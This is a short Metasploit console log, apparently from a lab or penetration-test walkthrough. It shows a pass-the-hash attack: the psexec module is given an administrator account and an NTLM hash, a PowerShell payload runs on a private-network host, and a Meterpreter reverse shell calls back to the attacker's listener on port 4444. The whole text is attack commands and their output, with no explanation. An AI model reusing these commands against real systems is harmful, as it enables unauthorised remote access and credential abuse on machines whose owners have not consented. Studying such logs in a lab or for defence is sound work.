 msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass afffeba176210fad4628f0524bfe1942:afffeba176210fad4628f0524bfe1942
smbpass => afffeba176210fad4628f0524bfe1942:afffeba176210fad4628f0524bfe1942
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.23.134:4444
[*] 192.168.23.144:445 - Connecting to the server...
[*] 192.168.23.144:445 - Authenticating to 192.168.23.144:445 as user 'administrator'...
[*] 192.168.23.144:445 - Selecting PowerShell target
[*] 192.168.23.144:445 - Executing the payload...
[+] 192.168.23.144:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.23.144
[*] Meterpreter session 1 opened (192.168.23.134:4444 -> 192.168.23.144:49486) at 2022-07-29 07:40:05 +0800
meterpreter >